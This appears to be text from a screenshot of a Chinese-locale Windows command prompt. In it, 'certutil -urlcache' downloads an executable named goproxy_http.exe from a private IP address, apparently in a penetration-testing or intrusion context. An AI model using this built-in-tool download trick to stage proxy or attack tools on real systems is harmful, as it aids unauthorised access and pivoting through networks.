 C:\Windows\system32\cmd.exe
Microsoft Windows [版本 10.0.18363.592]
(c) 2019 Microsoft Corporation。保留所有权利。
C:\Users\fujszzs>certutil -urlcache -split -f http://10.10.19.100/goproxy_http.exe C:\Users\fujszzs\Desktop\goproxy_http
.exe
**** 联机 ****
000000 ...
046600
CertUtil: -URLCache 命令成功完成。
C:\Users\fujszzs>
goproxy_...